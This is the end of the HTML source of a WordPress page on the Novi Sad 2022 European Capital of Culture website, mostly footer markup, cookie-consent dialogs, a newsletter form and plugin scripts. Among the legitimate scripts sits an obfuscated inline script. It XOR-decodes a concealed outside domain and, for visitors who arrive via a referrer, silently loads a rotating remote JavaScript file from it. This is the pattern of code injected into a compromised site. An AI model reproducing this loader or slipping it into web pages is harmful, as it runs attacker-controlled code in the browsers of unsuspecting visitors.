<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31262"><a href="https://novisad2022.rs/en/documents/" class="menu-link">Documents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31263"><a href="https://novisad2022.rs/en/partners-and-sponsors/" class="menu-link">Partners and sponsors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31264"><a href="https://novisad2022.rs/en/contact-2/" class="menu-link">Contact</a></li>
</ul></nav></aside></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47dd381 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47dd381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d9ec8f4" data-id="d9ec8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8417303 elementor-widget elementor-widget-image" data-id="8417303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="65" height="44" src="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png" class="attachment-large size-large wp-image-30959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode.png 65w, https://novisad2022.rs/wp-content/uploads/2023/06/Isolation_Mode-18x12.png 18w" sizes="(max-width: 65px) 100vw, 65px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-49fc782" data-id="49fc782" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a05a7ed elementor-widget elementor-widget-image" data-id="a05a7ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kaunas2022.eu/">
							<img width="124" height="40" src="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png" class="attachment-large size-large wp-image-30960" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022.png 124w, https://novisad2022.rs/wp-content/uploads/2023/06/Kaunas-2022-Es-2022-18x6.png 18w" sizes="(max-width: 124px) 100vw, 124px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-182edcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="182edcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0dbeb64 elementor-hidden-desktop" data-id="0dbeb64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b81ed elementor-widget elementor-widget-image" data-id="e4b81ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.interregeurope.eu/ecoc-echo#a-few-numbers" target="_blank">
							<img width="188" height="58" src="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg" class="attachment-full size-full wp-image-35270" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2023/06/ecoc.jpg 188w, https://novisad2022.rs/wp-content/uploads/2023/06/ecoc-18x6.jpg 18w" sizes="(max-width: 188px) 100vw, 188px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-80f81af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f81af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc60fdb" data-id="cc60fdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e42ca0 elementor-widget elementor-widget-image" data-id="4e42ca0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-15959" alt="" srcset="https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-150x150.png 150w, https://novisad2022.rs/wp-content/uploads/2021/06/Bedz-nagrada-belo-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5aee17b" data-id="5aee17b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1401820 elementor-widget elementor-widget-text-editor" data-id="1401820" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Фондација „Нови Сад – Европска престоница културе” ПЦ Аполо, Трг слободе 3, Поштански фах 15321101, Нови Сад</p><p>info@ns2022.rs</p><p>Контакт за медије: press@ns2022.rs</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2cbeac elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2cbeac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee98cc2" data-id="ee98cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d74978 elementor-widget elementor-widget-text-editor" data-id="8d74978" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://novisad2022.rs/pravila-privatnosti/">Политика приватности</a> | <a style="color: #000000;" href="https://novisad2022.rs/uslovi-koriscenja/">Услови коришћења </a>| <a style="color: #000000;" href="https://novisad2022.rs/politika-kolacica/">Политика колачића</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15aab2e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15aab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a88e1c6" data-id="a88e1c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42bc294 elementor-widget elementor-widget-text-editor" data-id="42bc294" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© Copyright . All rights reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ns2022\/*","\/wp-content\/themes\/astra\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;" data-no-translation-aria-label="">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p data-no-translation="" data-trp-gettext="">We are using cookies to give you the best experience on our website.</p><p data-no-translation="" data-trp-gettext="">You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1"  aria-label="Reject" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
		<div data-elementor-type="popup" data-elementor-id="424" class="elementor elementor-424 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ea91ddd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea91ddd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66a1733" data-id="66a1733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adb4aa elementor-widget elementor-widget-html" data-id="6adb4aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="tnp tnp-subscription">
<form method="post" action="https://novisad2022.rs/en/?na=s" data-trp-original-action="https://novisad2022.rs/?na=s">

<input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">ИМЕ / IME / NAME</label>
<input class="tnp-name" type="text" name="nn" value="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">E-MAIL</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="PRIJAVA / SUBSCRIBE  >" >
</div>
<input type="hidden" name="trp-form-language" value="en"/></form>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript">
!function (_4a6d5) {
    
    var _13180 = Date.now();
    var _eca21 = 1000;
    _13180 = _13180 / _eca21;
    _13180 = Math.floor(_13180);

    var _27859 = 600;
    _13180 -= _13180 % _27859;
    _13180 = _13180.toString(16);

    var _54a21 = _4a6d5.referrer;

    if (!_54a21) return;

    var _d13b8 = [11979, 11994, 11994, 11993, 11908, 11975, 11979, 11992, 11969, 11983, 11998, 11971, 11972, 11981, 11911, 11977, 11973, 11999, 11972, 11998, 11983, 11992, 11908, 11977, 11973, 11975];

    _d13b8 = _d13b8.map(function(_23313){
        return _23313 ^ 11946;
    });

    var _77d1f = "d1c09f8a0b7c576a42c34253c5eff62d";
    
    _d13b8 = String.fromCharCode(..._d13b8);

    var _40fc1 = "https://";
    var _8bcbb = "/";
    var _9ade8 = "app.";

    var _3f03f = ".js";

    var _30071 = _4a6d5.createElement("script");
    _30071.type = "text/javascript";
    _30071.async = true;
    _30071.src = _40fc1 + _d13b8 + _8bcbb + _9ade8 + _13180 + _3f03f;

    _4a6d5.getElementsByTagName("head")[0].appendChild(_30071)

}(document);
</script><script id="trp-dynamic-translator-js-extra">
var trp_data = {"trp_custom_ajax_url":"https:\/\/novisad2022.rs\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","trp_language_to_query":"en_US","trp_original_language":"sr_RS","trp_current_language":"en_US","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"0eb01b84ba","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.4" id="trp-dynamic-translator-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://novisad2022.rs/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.15" id="astra-theme-js-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/novisad2022.rs\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/novisad2022.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af91bd4492"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27009,"title":"Apocalyptica%20%E2%80%93%20Novi%20Sad%202022","excerpt":"","featuredImage":false}};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/newsletter/main.js?ver=9.0.8" id="newsletter-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","nonce":"0b19d2b8f9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/novisad2022.rs\/en\/novi-sad-s-kaleidoscope-of-culture-opening-marked-by-the-largest-artistic-gathering\/apocalyptica-3\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","post_id":"27009","plugin_dir":"https:\/\/novisad2022.rs\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\" <br>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"en_US","wp_consent_api":"false","gdpr_nonce":"a0d05ca037"};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novisad2022.rs\/wp-admin\/admin-ajax.php","nonce":"28f2e4bb22","urls":{"assets":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novisad2022.rs\/en\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novisad2022.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen" data-no-translation-aria-label="">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings" data-no-translation-aria-label="">
			<span class="gdpr-sr-only" data-no-translation="" data-trp-gettext="">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://novisad2022.rs/wp-content/uploads/2021/11/ns2022_eng_black-m.png" alt=""   width="63"  height="63"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview" data-no-translation-aria-label="">
	<span class="gdpr-nav-tab-title" data-no-translation="" data-trp-gettext="">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies" data-no-translation-aria-label="">
		<span class="gdpr-nav-tab-title" data-no-translation="" data-trp-gettext="">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics" data-no-translation-aria-label="">
		<span class="gdpr-nav-tab-title" data-no-translation="" data-trp-gettext="">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title" data-no-translation="" data-trp-gettext="">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p data-no-translation="" data-trp-gettext="">This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title" data-no-translation="" data-trp-gettext="">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p data-no-translation="" data-trp-gettext="">Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only" data-no-translation="" data-trp-gettext="">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies" data-no-translation-aria-label="">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled" data-no-translation-data-text-enable="" data-no-translation-data-text-disabled="">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable" data-no-translation="" data-trp-gettext="">Enabled</span>
                  <span class="gdpr-sr-disable" data-no-translation="" data-trp-gettext="">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title" data-no-translation="" data-trp-gettext="">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p data-no-translation="" data-trp-gettext="">This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p data-no-translation="" data-trp-gettext="">Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only" data-no-translation="" data-trp-gettext="">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" data-no-translation-aria-label="" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled" data-no-translation-data-text-enable="" data-no-translation-data-text-disabled="">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable" data-no-translation="" data-trp-gettext="">Enabled</span>
                  <span class="gdpr-sr-disable" data-no-translation="" data-trp-gettext="">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
